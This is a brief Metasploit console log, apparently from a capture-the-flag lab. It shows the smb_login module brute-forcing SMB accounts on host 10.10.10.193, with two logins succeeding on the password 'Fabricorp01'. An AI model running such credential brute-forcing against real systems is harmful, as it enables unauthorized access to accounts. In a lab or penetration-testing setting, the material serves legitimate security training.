 msf5 auxiliary(scanner/smb/smb_login) > run
[*] 10.10.10.193:445 - 10.10.10.193:445 - Starting SMB login bruteforce
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\bhult:password',
[!] 10.10.10.193:445 - No active DB -- Credential data will not be saved!
[+] 10.10.10.193:445 - 10.10.10.193:445 - Success: '.\bhult:Fabricorp01'
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\admin:password',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\admin:Fabricorp01',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\admin:fuse',
[-] 10.10.10.193:445 - 10.10.10.193:445 - Failed: '.\tlavel:password',
[+] 10.10.10.193:445 - 10.10.10.193:445 - Success: '.\tlavel:Fabricorp01'
[*] 10.10.10.193:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_login) >